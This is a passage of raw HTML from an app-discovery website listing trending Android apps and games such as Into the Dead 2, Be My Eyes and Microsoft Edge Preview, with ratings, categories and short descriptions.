buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.bonusxp.legend"><img class="lazyload" src="../images/image.jpg" data-src="../fHSeSWJF5KYbIxiUkiHBISatf8NcRZco82QnOhMbE02YrsC69lqFWySW73BlWd4WbaE_w300.jpg" alt="Stranger Things: The Game" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.bonusxp.legend">Stranger Things: The Game</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by BonusXP, Inc.  / Adventure </p><p class="small description">Stranger Things: The Game</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.8 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../6504W5RuK86U3KfiqPx9e8pMBa2zYhfcTzS0z8EiUd8WGnNLKkkcFge3FB8O86gPcoJk_w300.jpg" alt="Into the Dead 2" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.pikpok.dr2.play"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>2 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 50957:<br>+ 4907 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.pikpok.dr2.play"><img class="lazyload" src="../images/image.jpg" data-src="../6504W5RuK86U3KfiqPx9e8pMBa2zYhfcTzS0z8EiUd8WGnNLKkkcFge3FB8O86gPcoJk_w300.jpg" alt="Into the Dead 2" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.pikpok.dr2.play">Into the Dead 2</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by PIKPOK  / Action </p><p class="small description">In a world overrun with zombies, how far will you go to survive?</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../3T__EJmpe-ezYO7d2B6qcbWQjJKnKs-wDfq2m5AJiatjtYsuuQK4foarZJEICD7U4Vw_w300.jpg" alt="Batman: The Enemy Within" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.telltalegames.batman200"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>14 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 2838:<br>+ 120 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.telltalegames.batman200"><img class="lazyload" src="../images/image.jpg" data-src="../3T__EJmpe-ezYO7d2B6qcbWQjJKnKs-wDfq2m5AJiatjtYsuuQK4foarZJEICD7U4Vw_w300.jpg" alt="Batman: The Enemy Within" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.telltalegames.batman200">Batman: The Enemy Within</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Telltale Games  / Adventure </p><p class="small description">Bruce Wayne and Batman will be forced into precarious new roles.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.3 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../we-OcPe08a6YEDwT23WST7Sce4PKSMXz3yZud-KjUaLT18O-GlHl0jfbptnyZyo8KnE_w300.jpg" alt="Microsoft Edge Preview (Unreleased)" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.microsoft.emmx"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>6 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 0:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.microsoft.emmx"><img class="lazyload" src="../images/image.jpg" data-src="../we-OcPe08a6YEDwT23WST7Sce4PKSMXz3yZud-KjUaLT18O-GlHl0jfbptnyZyo8KnE_w300.jpg" alt="Microsoft Edge Preview (Unreleased)" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.microsoft.emmx">Microsoft Edge Preview (Unreleased)</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Microsoft Corporation  / Communication </p><p class="small description">Microsoft Edge, now on Android, offers continuous browsing across your devices.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>50.5</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 0 </span><span> Beta </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../ea4WM50DRQ9HgIiBz-_NZ_Yb-Sg_7s4PdznHkfpaiDHcHxXQJZ-ccH7FByFUf4CT8uc_w300.jpg" alt="Thimbleweed Park" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.terribletoybox.thimbleweedparkandroid"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>8 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 145:<br>+ 7 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.terribletoybox.thimbleweedparkandroid"><img class="lazyload" src="../images/image.jpg" data-src="../ea4WM50DRQ9HgIiBz-_NZ_Yb-Sg_7s4PdznHkfpaiDHcHxXQJZ-ccH7FByFUf4CT8uc_w300.jpg" alt="Thimbleweed Park" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.terribletoybox.thimbleweedparkandroid">Thimbleweed Park</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Terrible Toybox, Inc.  / Adventure </p><p class="small description">In Thimbleweed Park, a dead body is the least of your problems.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>79.7</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.9 </span><span> <i class="fa fa-usd"></i><i class="fa fa-usd"></i><i class="fa fa-usd"></i> </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../a05O1rMkuXQR1GOETRdbQP_tPFNjcgbY9of9D8XbDk8VuMNleJ94YkPB6GebQ_YjDQ_w300.jpg" alt="Middle-earth: Shadow of War" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.wb.shadowofwar"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>3 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 42204:<br>+ 813 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.wb.shadowofwar"><img class="lazyload" src="../images/image.jpg" data-src="../a05O1rMkuXQR1GOETRdbQP_tPFNjcgbY9of9D8XbDk8VuMNleJ94YkPB6GebQ_YjDQ_w300.jpg" alt="Middle-earth: Shadow of War" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.wb.shadowofwar">Middle-earth: Shadow of War</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Warner Bros. International Enterprises  / Role Playing </p><p class="small description">Command Middle-earth's greatest champions and Orcs in an epic real-time RPG.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>81.7</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.5 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../iPUb-oQiEhymtdUxyEJpydTjjYCrC465R55WHfccJ8RPqDwWqQp5MosCKjixgjpCEuo_w300.jpg" alt="Modern Combat Versus: New Online Multiplayer FPS" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.gameloft.android.ANMP.GloftMVHM"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>5 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 40465:<br>+ 481 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.gameloft.android.ANMP.GloftMVHM"><img class="lazyload" src="../images/image.jpg" data-src="../iPUb-oQiEhymtdUxyEJpydTjjYCrC465R55WHfccJ8RPqDwWqQp5MosCKjixgjpCEuo_w300.jpg" alt="Modern Combat Versus: New Online Multiplayer FPS" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.gameloft.android.ANMP.GloftMVHM">Modern Combat Versus: New Online Multiplayer FPS</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Gameloft  / Action </p><p class="small description">The #1 FPS franchise on mobile returns with a brand-new multiplayer experience!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>34.6</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 3.5 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../-9ged7gTUvRyuy10YevofnFJk4TJVPrhujRZw8pUe8otKWRK5f2WE7e6H082RE2tQQ_w300.jpg" alt="Be My Eyes - helping the blind see" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.bemyeyes.bemyeyes"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>14 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 805:<br>+ 22 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.bemyeyes.bemyeyes"><img class="lazyload" src="../images/image.jpg" data-src="../-9ged7gTUvRyuy10YevofnFJk4TJVPrhujRZw8pUe8otKWRK5f2WE7e6H082RE2tQQ_w300.jpg" alt="Be My Eyes - helping the blind see" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.bemyeyes.bemyeyes">Be My Eyes - helping the blind see</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Be My Eyes  / Lifestyle </p><p class="small description">Enables the blind to receive live assistance from sighted volunteers.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.9 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../yqNOTnSePidrOtAfbclUro1zfRpAupsKmJXytfMQhWIqxGkChj6gg53H2V04FrRnYJA_w300.jpg" alt="eSIM Manager" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.google.android.euicc"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>14 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 1:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.google.android.euicc"><img class="lazyload" src="../images/image.jpg" data-src="../yqNOTnSePidrOtAfbclUro1zfRpAupsKmJXytfMQhWIqxGkChj6gg53H2V04FrRnYJA_w300.jpg" alt="eSIM Manager" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.google.android.euicc">eSIM Manager</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Google LLC  / Tools </p><p class="small description">eSIM management software for Android</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>37</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 5 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../Z95xjxX8_UjG0b08jGXS6JlE8vgeaM--piJ1OZ-tX-pHc2MRGQTsn68w9rSu2kOTrNI_w300.jpg" alt="Lawnchair Launcher (Unreleased)" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/ch.deletescape.lawnchair.plah"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>4 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 0:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/ch.deletescape.lawnchair.plah"><img class="lazyload" src="../images/image.jpg" data-src="../Z95xjxX8_UjG0b08jGXS6JlE8vgeaM--piJ1OZ-tX-pHc2MRGQTsn68w9rSu2kOTrNI_w300.jpg" alt="Lawnchair Launcher (Unreleased)" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/ch.deletescape.lawnchair.plah">Lawnchair Launcher (Unreleased)</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by deletescape  / Personalization </p><p class="small description">No clever tagline needed.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>77</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 0 </span><span> Beta </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../F-BwoXZH1JFtZrVH8Jst1t4FRuQn-PzLnS7bdPwxuiuwNxoqXKkAFhISHr5OaCsn7GU_w300.jpg" alt="Taichi Panda 3: Dragon Hunter" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.snailgameusa.pandathree"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>a month ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 6213:<br>+ 282 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.snailgameusa.pandathree"><img class="lazyload" src="../images/image.jpg" data-src="../F-BwoXZH1JFtZrVH8Jst1t4FRuQn-PzLnS7bdPwxuiuwNxoqXKkAFhISHr5OaCsn7GU_w300.jpg" alt="Taichi Panda 3: Dragon Hunter" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.snailgameusa.pandathree">Taichi Panda 3: Dragon Hunter</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Snail Games USA Inc  / Role Playing </p><p class="small description">Experience a fantasy adventure with top graphics and an epic thrilling story!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.1 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../GwuCml8mLUIZuSQBaordcTI-B0QnK4PG9L1jBfC0JVb1-SeF1vuiHBCQV27mr6s5k6E_w300.jpg" alt="Dragon Hills 2" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.rebeltwins.dragonhills2"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>8 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 885:<br>+ 166 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.rebeltwins.dragonhills2"><img class="lazyload" src="../images/image.jpg" data-src="../GwuCml8mLUIZuSQBaordcTI-B0QnK4PG9L1jBfC0JVb1-SeF1vuiHBCQV27mr6s5k6E_w300.jpg" alt="Dragon Hills 2" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.rebeltwins.dragonhills2">Dragon Hills 2</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Rebel Twins  / Action </p><p class="small description">Zombies are already here! Hurry up! Hop on your machine dragon and save humanity</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../b3I6AYh7xplWAMhQhe_cZcTxRsIYJp5SIYKb3toWXhqvSqmEE3a_dALo2HJjvrElsA_w300.jpg" alt="Beyond Oasis Classic" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.sega.beyondoasis"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>7 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 154:<br>+ 15 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.sega.beyondoasis"><img class="lazyload" src="../images/image.jpg" data-src="../b3I6AYh7xplWAMhQhe_cZcTxRsIYJp5SIYKb3toWXhqvSqmEE3a_dALo2HJjvrElsA_w300.jpg" alt="Beyond Oasis Classic" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.sega.beyondoasis">Beyond Oasis Classic</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by SEGA  / Role Playing </p><p class="small description">Arm yourself and prepare to embark on SEGA’s lavish action RPG – Beyond Oasis</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>89.8</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../N8XP7-D6gtxmeP2qY4SeWJyYup-ZjRU_vXFHqV1ebV_GIdSgMdpxxMVR1SL-4tnYxQk_w300.jpg" alt="Lucius Demake" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.shivergames.lucius2D"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>9 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 7:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.shivergames.lucius2D"><img class="lazyload" src="../images/image.jpg" data-src="../N8XP7-D6gtxmeP2qY4SeWJyYup-ZjRU_vXFHqV1ebV_GIdSgMdpxxMVR1SL-4tnYxQk_w300.jpg" alt="Lucius Demake" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.shivergames.lucius2D">Lucius Demake</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Shiver Games Ltd  / Adventure </p><p class="small description">The horror game Lucius has been demade into a 2D retro, pixel art, adventure.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 5 </span><span> <i class="fa fa-usd"></i><i class="fa fa-usd"></i><i class="fa fa-usd"></i> </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../2hf3eoAuqlQrNUj9wP6-9rD5ViBmGfhGO3L7i0PeEqCyq47oJkM6Ci91BXSZQwsbnZo_w300.jpg" alt="Dragon Project" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/net.gogame.dragon"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>2 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 28598:<br>+ 368 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/net.gogame.dragon"><img class="lazyload" src="../images/image.jpg" data-src="../2hf3eoAuqlQrNUj9wP6-9rD5ViBmGfhGO3L7i0PeEqCyq47oJkM6Ci91BXSZQwsbnZo_w300.jpg" alt="Dragon Project" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/net.gogame.dragon">Dragon Project</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by goGame  / Action </p><p class="small description">Top action RPG from Japan, featuring monster slaying and multiplayer co-op play.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../EhjHxYuabKiJLIq0r7HdOopKfOjZsBsz63TXn78t1M2B3-y1T2LEdKG7qdD5x-jbKw_w300.jpg" alt="Geostorm" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.stickystudios.geostorm"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>15 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 1381:<br>+ 134 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.stickystudios.geostorm"><img class="lazyload" src="../images/image.jpg" data-src="../EhjHxYuabKiJLIq0r7HdOopKfOjZsBsz63TXn78t1M2B3-y1T2LEdKG7qdD5x-jbKw_w300.jpg" alt="Geostorm" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.stickystudios.geostorm">Geostorm</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Sticky Studios  / Puzzle </p><p class="small description">Can you escape disaster in this deadly, turn-based puzzle game?</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../BCSTRiR09sRXZCY-QoYfmtM51fxTGSUmsRM6wVDkjdVd8SRi2d3MtazO_mOSGRPx8QyV_w300.jpg" alt="DigimonLinks" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.bandainamcoent.digimon_linkz_ww"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>a month ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 58954:<br>+ 2203 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.bandainamcoent.digimon_linkz_ww"><img class="lazyload" src="../images/image.jpg" data-src="../BCSTRiR09sRXZCY-QoYfmtM51fxTGSUmsRM6wVDkjdVd8SRi2d3MtazO_mOSGRPx8QyV_w300.jpg" alt="DigimonLinks" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.bandainamcoent.digimon_linkz_ww">DigimonLinks</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by BANDAI NAMCO Entertainment Inc.  / Role Playing </p><p class="small description">Take part in full 3D command battles!Create your very own unique party!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.7 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../iUIb7qUoL51AlPkGPMg1GwRMCD67uRGFfh8bBnAaJU_iRB_O_6W_nDez_q_vZoPBJw_w300.jpg" alt="Blizzard Battle.net" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.blizzard.messenger"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>22 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 3284:<br>+ 28 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 